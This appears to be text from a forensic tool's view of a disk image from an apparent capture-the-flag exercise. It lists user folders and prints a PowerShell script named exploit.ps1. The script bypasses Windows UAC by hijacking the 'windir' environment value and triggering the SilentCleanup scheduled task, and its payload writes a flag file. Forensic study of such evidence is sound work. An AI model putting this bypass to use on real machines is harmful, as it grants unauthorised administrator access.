 Users (15)
All Users (2)
Default (28)
Default User (2)
H4S4N (34)
joshwa (33)
keshav (33)
Public (11)
sandhya (33)
shreya (33)
3D Objects (3)
AppData (5)
Application Data (2)
Contacts (3)
Cookies (2)
Desktop (5)
Documents (6)
Downloads (5)
Favorites (5)
Links (5)
Local Settings (2)
Music (3)
My Documents (2)
NetHood (2)
OneDrive (3)
Pictures (5)
PrintHood (2)
Recent (2)
Saved Games (3)
Searches (6)
SendTo (2)
Start Menu (2)
Templates (2)
Videos (3)
sivapriya (34)
srini (33)
suba (33)
Windows (104)
vol4 (Unallocated: 126759029-126760959)
vol5 (Unknown Type (0x27): 126760960-127795199)
vol6 (Unallocated: 127795200-127800447)
Listing
/img_HASAN2.E01/vol_vol3/Users/shreya/Desktop 5 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta)
[current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360 Allocated Allocated
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256 Allocated Allocated
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282 Allocated Allocated
exploit.ps1 0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766 Allocated Allocated
shreya.txt 0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20 Allocated Allocated
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt 'Flag{I-hacked-you}'
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}
------------------------------METADATA------------------------------